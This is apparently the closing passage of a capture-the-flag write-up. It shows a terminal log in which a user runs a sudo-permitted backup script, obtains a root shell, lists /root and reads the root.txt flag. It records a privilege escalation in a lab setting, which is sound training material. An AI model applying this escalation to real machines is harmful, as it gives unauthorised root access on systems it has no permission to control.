 alex@ubuntu:~$ sudo /etc/mp3backups/backup.sh
root@ubuntu:~#
root@ubuntu:~# pwd
/home/alex
root@ubuntu:~# cd /root
root@ubuntu:/root# ls -la
total 36
drwx------  4 root root 4096 Dec 30  2020 .
drwxr-xr-x 24 root root 4096 Dec 30  2020 ..
-rw-------  1 root root 2875 Dec 31  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Aug  6  2020 .cache
drwxr-xr-x  2 root root 4096 Dec 30  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Dec 30  2020 .selected_editor
-r-xr--r--  1 root root   43 Dec 30  2020 root.txt
root@ubuntu:/root# cat root.txt
flag{Than5s_f0r_play1ng_H0p£_y0u_enJ053d}
root@ubuntu:/root#